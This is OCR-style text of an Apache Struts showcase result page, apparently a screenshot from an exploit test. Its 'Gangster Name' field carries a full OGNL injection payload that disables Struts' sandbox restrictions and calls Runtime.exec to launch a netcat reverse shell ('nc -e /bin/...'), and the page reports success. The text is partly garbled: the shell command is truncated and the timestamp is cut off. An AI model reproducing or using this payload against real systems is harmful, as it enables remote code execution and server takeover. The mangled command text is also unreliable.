 Struts1 Integration - Result
成功执行
Gangster added successfully
×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('nc -e /bin/ 34567').getInputStream())).(#q)}
Gangster Age:
thelostworld
Busted Before:
false
Gangster Description:
View Sources
Copyright © 2003-2020 The Apache Software Foundation.
2020/06/07 07:58:3
thelostworld
Powered by
Struts